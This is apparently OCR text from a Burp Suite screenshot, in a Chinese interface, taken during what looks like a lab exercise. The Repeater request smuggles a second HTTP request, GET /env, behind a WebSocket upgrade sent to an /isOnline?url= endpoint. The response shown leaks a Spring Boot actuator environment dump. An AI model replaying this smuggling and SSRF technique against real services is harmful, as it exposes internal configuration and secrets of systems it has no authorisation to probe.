 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater 编码工具 Organizer 扩展 学习 Bypass WAF
1 × 2 × 3 × 4 × +
发送 取消 < ▾ > ▾ 目标
请求
美化 Raw Hex \n
1 GET /isOnline?url=http://10.10.218.107:5555 HTTP/1.1
2 Host: 10.10.19.145:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 GET /env HTTP/1.1
9 Host: 10.10.19.145:8080
0
1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: application/json;
charset=UTF-8
10 Transfer-Encoding: chunked
11 Date: Thu, 08 May 2025 09:04:50 GMT
12
13 c75
14 {
"profiles":[],"server.ports":{
"local.server.port":8081
},
"servletContextInitParams":{
},
"systemProperties":{
"java.runtime.name":
"Java(TM) SE Runtime Environment",
"java.protocol.handler.pkgs":
"org.springframework.boot.loader",
"sun.boot.library.path":
admin × 0匹配
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头